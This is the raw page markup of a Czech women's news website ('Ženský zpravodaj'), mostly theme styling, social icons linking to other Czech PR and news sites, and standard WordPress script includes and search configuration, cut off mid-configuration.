<style scoped>.tdi_127{vertical-align:baseline}.tdi_127>.wpb_wrapper,.tdi_127>.wpb_wrapper>.tdc-elements{display:block}.tdi_127>.wpb_wrapper>.tdc-elements{width:100%}.tdi_127>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_127>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_128 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdi_128 .tdb-logo-a,.tdi_128 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_128 .tdb-logo-svg-wrap{display:block}.tdi_128 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_128 .tdb-logo-img{max-width:200px}.tdi_128 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#000000;font-family:Alex Brush!important;font-size:23px!important;font-weight:400!important;}.tdi_128 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_128 .tdb-logo-icon{top:0px;display:block}.tdi_128 .tdb-logo-text-title{background-color:#ff0000;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Racing Sans One!important;font-size:40px!important;line-height:40px!important;text-transform:none!important;letter-spacing:0px!important;}html[class*='ie'] .tdi_128 .tdb-logo-text-title{background:none;color:#ff0000}.tdi_128 .tdb-logo-a:hover .tdb-logo-text-title{color:#8e3b3b;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_128 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#8e0505;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .tdb-logo-img{max-width:100px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .tdb-logo-img{max-width:100px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zenskyzpravodaj.cz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ženský zpravodaj</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-top:20px!important;margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-top:15px!important;margin-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_129{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_129 .tdm-descr{color:#7f7f7f;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_129 .tdm-descr a{color:#000000}</style><p class="tdm-descr">Redakce: <a href="mailto:info@press-media.cz">info@press-media.cz</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_130 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_131 .tdm-social-item i{font-size:10px;vertical-align:middle;line-height:20px}.tdi_131 .tdm-social-item i.td-icon-linkedin,.tdi_131 .tdm-social-item i.td-icon-pinterest,.tdi_131 .tdm-social-item i.td-icon-blogger,.tdi_131 .tdm-social-item i.td-icon-vimeo{font-size:8px}.tdi_131 .tdm-social-item{width:20px;height:20px;margin:1px 2px 1px 0}.tdi_131 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_131 .tdm-social-item i,.tds-team-member2 .tdi_131.tds-social1 .tdm-social-item i{color:#c9c9c9}.tdi_131 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_131"><div class="tdm-social-item-wrap"><a href="https://promuze.eu/"  target="_blank"  title="Behance" class="tdm-social-item"><i class="td-icon-font td-icon-behance"></i><span style="display: none">Behance</span></a></div><div class="tdm-social-item-wrap"><a href="https://zpravy.one/"  target="_blank"  title="Blogger" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i><span style="display: none">Blogger</span></a></div><div class="tdm-social-item-wrap"><a href="https://zeny.info/"  target="_blank"  title="Dailymotion" class="tdm-social-item"><i class="td-icon-font td-icon-dailymotion"></i><span style="display: none">Dailymotion</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.udalosti24.cz/"  target="_blank"  title="Delicious" class="tdm-social-item"><i class="td-icon-font td-icon-delicious"></i><span style="display: none">Delicious</span></a></div><div class="tdm-social-item-wrap"><a href="https://smag.cz/"  target="_blank"  title="Deviantart" class="tdm-social-item"><i class="td-icon-font td-icon-deviantart"></i><span style="display: none">Deviantart</span></a></div><div class="tdm-social-item-wrap"><a href="https://bit.ly/glamour-casopis"  target="_blank"  title="Digg" class="tdm-social-item"><i class="td-icon-font td-icon-digg"></i><span style="display: none">Digg</span></a></div><div class="tdm-social-item-wrap"><a href="https://svet-zeny.cz/"  target="_blank"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://mladysvet.cz/"  target="_blank"  title="Dribbble" class="tdm-social-item"><i class="td-icon-font td-icon-dribbble"></i><span style="display: none">Dribbble</span></a></div><div class="tdm-social-item-wrap"><a href="https://anatomie-zivota.cz/"  target="_blank"  title="Ebay" class="tdm-social-item"><i class="td-icon-font td-icon-ebay"></i><span style="display: none">Ebay</span></a></div><div class="tdm-social-item-wrap"><a href="http://bit.ly/123jobs-recenze"  target="_blank"  title="Evernote" class="tdm-social-item"><i class="td-icon-font td-icon-evernote"></i><span style="display: none">Evernote</span></a></div><div class="tdm-social-item-wrap"><a href="https://bit.ly/2pr-clanky"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://ezena.sk/kvalitni-herni-zidle/"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="https://zeny.cool/"  target="_blank"  title="Flipboard" class="tdm-social-item"><i class="td-icon-font td-icon-flipboard"></i><span style="display: none">Flipboard</span></a></div><div class="tdm-social-item-wrap"><a href="https://bit.ly/2ceskymagazin"  target="_blank"  title="Forrst" class="tdm-social-item"><i class="td-icon-font td-icon-forrst"></i><span style="display: none">Forrst</span></a></div><div class="tdm-social-item-wrap"><a href="https://udalostiplus.cz/mistopredseda-komise-na-hodnoceni-pravniho-statu-mame-legitimitu-zacneme-hned/"  target="_blank"  title="Grooveshark" class="tdm-social-item"><i class="td-icon-font td-icon-grooveshark"></i><span style="display: none">Grooveshark</span></a></div><div class="tdm-social-item-wrap"><a href="https://prozeny.info/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://onstyle.cz/v-usa-schvalili-jednodavkovou-vakcinu-od-johnsonjohnson/"  target="_blank"  title="Lastfm" class="tdm-social-item"><i class="td-icon-font td-icon-lastfm"></i><span style="display: none">Lastfm</span></a></div><div class="tdm-social-item-wrap"><a href="https://blogzeny.cz/promente-svuj-byt-na-trendy-bydleni/"  target="_blank"  title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a></div><div class="tdm-social-item-wrap"><a href="https://prozeny.eu"  target="_blank"  title="Mix" class="tdm-social-item"><i class="td-icon-font td-icon-stumbleupon"></i><span style="display: none">Mix</span></a></div><div class="tdm-social-item-wrap"><a href="https://ladymagazin.cz/"  target="_blank"  title="Myspace" class="tdm-social-item"><i class="td-icon-font td-icon-myspace"></i><span style="display: none">Myspace</span></a></div><div class="tdm-social-item-wrap"><a href="https://60plus.cz/cestovani-pro-seniory/"  target="_blank"  title="Naver" class="tdm-social-item"><i class="td-icon-font td-icon-naver"></i><span style="display: none">Naver</span></a></div><div class="tdm-social-item-wrap"><a href="https://zpravyplus.cz/nejsilenejsi-mosty-sveta/"  target="_blank"  title="Path" class="tdm-social-item"><i class="td-icon-font td-icon-path"></i><span style="display: none">Path</span></a></div><div class="tdm-social-item-wrap"><a href="https://novinky-zpravy.cz/"  target="_blank"  title="Paypal" class="tdm-social-item"><i class="td-icon-font td-icon-paypal"></i><span style="display: none">Paypal</span></a></div><div class="tdm-social-item-wrap"><a href="https://honzovyfinance.cz/jak-napsat-kvalitni-pr-clanek/"  target="_blank"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="https://financein.cz/jak-napsat-kvalitni-pr-clanek/"  target="_blank"  title="Reddit" class="tdm-social-item"><i class="td-icon-font td-icon-reddit"></i><span style="display: none">Reddit</span></a></div><div class="tdm-social-item-wrap"><a href="https://brillante.cz/zdravi/"  target="_blank"  title="RSS" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i><span style="display: none">RSS</span></a></div><div class="tdm-social-item-wrap"><a href="https://zeny-in.cz/"  target="_blank"  title="Share" class="tdm-social-item"><i class="td-icon-font td-icon-share"></i><span style="display: none">Share</span></a></div><div class="tdm-social-item-wrap"><a href="https://aktuality24.cz/zpravy/"  target="_blank"  title="Skype" class="tdm-social-item"><i class="td-icon-font td-icon-skype"></i><span style="display: none">Skype</span></a></div><div class="tdm-social-item-wrap"><a href="https://mladysvet.cz/zdravi/"  target="_blank"  title="Soundcloud" class="tdm-social-item"><i class="td-icon-font td-icon-soundcloud"></i><span style="display: none">Soundcloud</span></a></div><div class="tdm-social-item-wrap"><a href="https://zeny-sro.cz/"  target="_blank"  title="Spotify" class="tdm-social-item"><i class="td-icon-font td-icon-spotify"></i><span style="display: none">Spotify</span></a></div><div class="tdm-social-item-wrap"><a href="https://rezidencnibydleni.cz/bydleni/"  target="_blank"  title="Stackoverflow" class="tdm-social-item"><i class="td-icon-font td-icon-stackoverflow"></i><span style="display: none">Stackoverflow</span></a></div><div class="tdm-social-item-wrap"><a href="https://s-bydleni.cz/bydleni/"  target="_blank"  title="Steam" class="tdm-social-item"><i class="td-icon-font td-icon-steam"></i><span style="display: none">Steam</span></a></div><div class="tdm-social-item-wrap"><a href="https://s-finance.cz/finance/"  target="_blank"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div><div class="tdm-social-item-wrap"><a href="https://byznyszpravy.cz/investice/"  target="_blank"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://kralovny.cz/krasa/"  target="_blank"  title="Tumblr" class="tdm-social-item"><i class="td-icon-font td-icon-tumblr"></i><span style="display: none">Tumblr</span></a></div><div class="tdm-social-item-wrap"><a href="https://promo-clanky.cz/"  target="_blank"  title="Twitch" class="tdm-social-item"><i class="td-icon-font td-icon-twitch"></i><span style="display: none">Twitch</span></a></div><div class="tdm-social-item-wrap"><a href="https://zpravy24.info/aktuality/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://stalo-se.cz/"  target="_blank"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i><span style="display: none">Vimeo</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.izpravy.com/"  target="_blank"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i><span style="display: none">VKontakte</span></a></div><div class="tdm-social-item-wrap"><a href="https://i-penize.cz/"  target="_blank"  title="Windows" class="tdm-social-item"><i class="td-icon-font td-icon-windows"></i><span style="display: none">Windows</span></a></div><div class="tdm-social-item-wrap"><a href="https://magazinfinance.cz/"  target="_blank"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div><div class="tdm-social-item-wrap"><a href="https://casopisfinance.cz/"  target="_blank"  title="Yahoo" class="tdm-social-item"><i class="td-icon-font td-icon-yahoo"></i><span style="display: none">Yahoo</span></a></div><div class="tdm-social-item-wrap"><a href="https://bydlet.eu/"  target="_blank"  title="Yandex" class="tdm-social-item"><i class="td-icon-font td-icon-yandex"></i><span style="display: none">Yandex</span></a></div><div class="tdm-social-item-wrap"><a href="https://bydleni.eu/"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="https://pcnews.cz/"  target="_blank"  title="Xing" class="tdm-social-item"><i class="td-icon-font td-icon-xing"></i><span style="display: none">Xing</span></a></div></div></div></div></div></div></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_133  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}@media (min-width:767px){.tdi_133.tdc-row-content-vert-center,.tdi_133.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_133.tdc-row-content-vert-bottom,.tdi_133.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_133.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_133.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_133{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_133 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_133{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_132_rand_style td-element-style" ><style>.tdi_132_rand_style{background-color:#1e73be!important}</style></div><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_135{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_136 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136" >
<style>@media (max-width:767px){.tdi_136{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_136{text-align:left!important}.tdi_136 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_136 .tdm-descr a{color:#111111}@media (min-width:768px) and (max-width:1018px){.tdi_136 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">&copy; Press-Media.cz, Praha 4, Publikace <a href="https://pr-clanky-ihned.cz">PR článků</a> a inzerci na webu zajišťuje <br>Redakce: info@press-media.cz</p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697306b8ddeef
    -->

    <script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zenskyzpravodaj.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zenskyzpravodaj.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-content/plugins/td-cloud-library/assets/js/tdReadingProgressBar.js?ver=b379c96c54343541fd8742379a419361" id="tdReadingProgressBar-js"></script>

<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://zenskyzpravodaj.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_35';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS42In0=","icon_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjdweCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiI5MDAiLCJsYW5kc2NhcGUiOiI4MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","form_offset_left":"eyJhbGwiOiItOTYiLCJsYW5kc2NhcGUiOiItOTIiLCJwb3J0cmFpdCI6Ii03NCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","btn_bg":"#ec3535","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"653","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#ec3535","results_msg_color_h":"#000000","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"653","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"653","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#ec3535","f_toggle_txt_font_line_height":"3","tdicon":"td-icon-magnifier-big-rounded","f_toggle_txt_font_family":"653","f_toggle_txt_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Search","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"600","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","icon_color":"#000000","icon_color_h":"#ec3535","toggle_txt_color_h":"#ec3535","modules_on_row":"50%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ec3535","cat_txt_hover":"#000000","f_cat_font_family":"653","f_cat_font_transform":"uppercase","f_meta_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 